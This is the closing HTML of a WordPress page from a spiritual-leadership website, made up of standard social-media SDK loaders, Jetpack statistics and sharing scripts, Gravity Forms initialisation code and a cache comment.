			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='genericons-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"596739ff26","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=2.6.9.94" id="responsive-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"3069"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/thrive-comments/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"54400862","post":"3069","tz":"-8","srv":"spiritualleadership.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "54400862", "3069" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"11db1399ff9b026f72e3afa114ab1a5b"},"ajax":{"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a68c6fd6b8","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"981d358b0c"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 20) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4177 objects (2 MB) from Redis using PhpRedis (v6.2.0).
-->
